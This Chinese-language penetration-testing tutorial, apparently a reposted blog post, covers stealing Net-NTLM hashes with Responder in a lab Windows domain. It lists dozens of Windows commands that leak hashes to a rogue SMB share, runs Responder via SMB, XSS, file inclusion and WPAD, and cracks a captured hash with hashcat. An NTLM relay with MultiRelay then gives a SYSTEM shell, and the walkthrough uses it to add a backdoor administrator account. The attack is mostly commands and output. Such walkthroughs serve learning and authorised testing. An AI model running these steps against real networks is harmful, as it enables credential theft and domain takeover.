原文链接:http://wyb0.com/posts/responder-and-ntml-hash/
0x00 一些概念
Windows认证协议
分为:基于NTML的认证和基于kerberos的认证什么是NTLM Hash?
早期IBM设计的LM Hash算法存在弱点,微软在保持向后兼容性的同时提出了自己的挑战响应机制,即NTLM Hash-
什么是Challenge-Response挑战/响应验证机制?
- Client输入username、password、domain,然后将用户名及密码hash后存在本地,并将username发送到 DC
- DC生成一个16字节的随机数,即Challenge(挑战码),然后传回Client
- Client收到Challenge后将密码hash和challenge混合hash,混合后的hash称为response,然后将challenge、response和username发送给Server
- Server将收到的3个值转发给DC,然后DC根据传过来的username到域控的账号数据库ntds.list找到对应的密码hash,将hash和Client传过来的challenge混合hash,将这个混合hash与Client传过来的response进行对比验证
-
NTLM Hash与Net-NTLM Hash
- NTLM Hash通常是指Windows系统下Security Account Manager中保存的用户密码hash,通常可从Windows系统中的SAM文件和域控的NTDS.dit文件中获得所有用户的hash(比如用Mimikatz提取),“挑战/响应验证”中的用户名及密码hash就是NTLM Hash
- Net-NTLM Hash通常是指网络环境下NTLM认证中的hash,“挑战/响应验证”中的response中包含Net-NTLM hash,用Responder抓取的就是Net-NTLM Hash
关于Responder
由Laurent Gaffie撰写的 Responder 是迄今为止,在每个渗透测试人员用于窃取不同形式的证书(包括Net-NTLM hash)的最受欢迎的工具。它通过设置几个模拟的恶意守护进程(如SQL服务器,FTP,HTTP和SMB服务器等)来直接提示凭据或模拟质询 – 响应验证过程并捕获客户端发送的必要 hash。Responder也有能力攻击LLMNR,NBT-NS和mDNS等协议。什么是NTLM中继攻击?
攻击者可以直接通过LM Hash和NTLM Hash访问远程主机或服务,而不用提供明文密码。
0x01 软件环境
- 可以从https://github.com/lgandx/Responder下载Responder
- 域内主机:Win7(10.11.11.20)
- 域控主机:Win2008(10.11.11.18)
- 被控主机:Ubuntu14.04(10.11.11.11)和目标机同一网段

0x02 通过SMB服务获取Net-NTLM hash
对于SMB协议,客户端在连接服务端时,默认先使用本机的用户名和密码hash尝试登录,所以可以模拟SMB服务器从而截获hash,执行如下命令都可以得到hash
net.exe use \\host\share
attrib.exe \\host\share
bcdboot.exe \\host\share
bdeunlock.exe \\host\share
cacls.exe \\host\share
certreq.exe \\host\share #(noisy, pops an error dialog)
certutil.exe \\host\share
cipher.exe \\host\share
ClipUp.exe -l \\host\share
cmdl32.exe \\host\share
cmstp.exe /s \\host\share
colorcpl.exe \\host\share #(noisy, pops an error dialog)
comp.exe /N=0 \\host\share \\host\share
compact.exe \\host\share
control.exe \\host\share
convertvhd.exe -source \\host\share -destination \\host\share
Defrag.exe \\host\share
DeployUtil.exe /install \\host\share
DevToolsLauncher.exe GetFileListing \\host\share #(this one's cool. will return a file listing (json-formatted) from remote SMB share...)
diskperf.exe \\host\share
dispdiag.exe -out \\host\share
doskey.exe /MACROFILE=\\host\share
esentutl.exe /k \\host\share
expand.exe \\host\share
extrac32.exe \\host\share
FileHistory.exe \\host\share #(noisy, pops a gui)
findstr.exe * \\host\share
fontview.exe \\host\share #(noisy, pops an error dialog)
fvenotify.exe \\host\share #(noisy, pops an access denied error)
FXSCOVER.exe \\host\share #(noisy, pops GUI)
hwrcomp.exe -check \\host\share
hwrreg.exe \\host\share
icacls.exe \\host\share
LaunchWinApp.exe \\host\share #(noisy, will pop an explorer window with the  contents of your SMB share.)
licensingdiag.exe -cab \\host\share
lodctr.exe \\host\share
lpksetup.exe /p \\host\share /s
makecab.exe \\host\share
MdmDiagnosticsTool.exe -out \\host\share #(sends hash, and as a *bonus!* writes an MDMDiagReport.html to the attacker share with full CSP configuration.)
mshta.exe \\host\share #(noisy, pops an HTA window)
msiexec.exe /update \\host\share /quiet
msinfo32.exe \\host\share #(noisy, pops a "cannot open" dialog)
mspaint.exe \\host\share #(noisy, invalid path to png error)
mspaint.exe \\host\share\share.png #(will capture hash, and display the remote PNG file to the user)
msra.exe /openfile \\host\share #(noisy, error)
mstsc.exe \\host\share #(noisy, error)
netcfg.exe -l \\host\share -c p -i foo
-
被控主机执行:$ sudo python Responder.py -I eth0 -v

0x03 通过文件包含获取Net-NTLM hash
-
被控主机执行:$ sudo python Responder.py -I eth0 -v

0x04 通过XSS获取Net-NTLM hash
-
被控主机执行:$ sudo python Responder.py -I eth0 -v

0x05 WPAD代理服务器抓取Net-NTLM hash
WPAD用于在windows中自动化的设置ie浏览器的代理,从Windows 2000开始该功能被默认开启。
开启Responder的WPAD后,当PC浏览网站时即可抓取到NTLM hash
加-F参数即可开启WPAD抓取 hash,而且当主机重启时也能抓到NTLM hash
-
被控主机执行:$ sudo python Responder.py -I eth0 -v -F
0x06 使用hashcat解密
- 安装hashcat(参考这里)
$ git clone https://github.com/hashcat/hashcat.git
$ mkdir -p hashcat/deps
$ git clone https://github.com/KhronosGroup/OpenCL-Headers.git hashcat/deps/OpenCL
$ cd hashcat
$ make
$ ./example0.sh
$ ./hashcat


- 利用hashcat暴力猜解密码
-m:hash-type,5600对应NetNTLMv2
得到密码为123456
0x07 通过NTLM中继攻击添加用户
这里就用到了NTLM中继攻击,相当于是中间人攻击,攻击者获取高权限的主机的hash,然后将hash转发给低权限主机并执行命令
这里就是抓取域控的hash,然后执行命令得到域内主机的信息
- 修改Responder.conf,不启动SMB和HTTP,然后启动Responder
reber@ubuntu:~/Responder$ head -n 14 Responder.conf
[Responder Core]

; Servers to start
SQL = On
SMB = Off
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = Off
DNS = On
LDAP = On

#这里用的是-F,只要有高权限用户通过浏览器访问网页就会中招,hash就会被抓取
reber@ubuntu:~/Responder$ sudo python Responder.py -I eth0 -v -F
- 利用Responder的MultiRelay模块获取shell
reber@ubuntu:~/Responder/tools$ sudo python MultiRelay.py -t 10.11.11.20 -u ALL

Responder MultiRelay 2.0 NTLMv1/2 Relay

Send bugs/hugs/comments to: [email protected]
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.

/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.

This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/

Relaying credentials for these users:
['ALL']


Retrieving information for 10.11.11.20...
SMB signing: False
Os version: 'Windows 7 Professional 7600'
Hostname: 'WIN-7'
Part of the 'REBER' domain
[+] Setting up HTTP relay with SMB challenge: f34fb4118e70e824
[+] Received NTLMv2 hash from: 10.11.11.18
[+] Client info: ['Windows Server 2008 R2 Enterprise 7600', domain: 'REBER', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate

Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C

Any other command than that will be run as SYSTEM on the target.

Connected to 10.11.11.20 as LocalSystem.
C:\Windows\system32\:#net user test 123456 /add && net localgroup administrators test /add
▒▒▒▒ɹ▒▒▒ɡ▒


C:\Windows\system32\:#net user

\\ ▒▒▒û▒▒ʻ▒

-------------------------------------------------------------------------------
Administrator            Guest                    reber
test
▒▒▒▒▒▒▒▒▒▒ϣ▒▒▒▒▒▒▒һ▒▒▒▒▒▒▒▒


C:\Windows\system32\:#exit
[+] Returning in relay mode.
Exiting...
reber@ubuntu:~/Responder/tools$
Reference(侵删):
- https://apt404.github.io/2016/08/11/ntlm-kerberos
- http://www.4hou.com/system/9383.html
- https://3gstudent.github.io/Windows下的密码NTLM-hash和Net-NTLM-hash介绍
- https://gist.github.com/anonymous/70f792d50078f0ee795d39d0aa0da46e
- https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes
- https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
- https://www.anquanke.com/post/id/85004
- https://www.phillips321.co.uk/2016/07/09/hashcat-on-os-x-getting-it-going
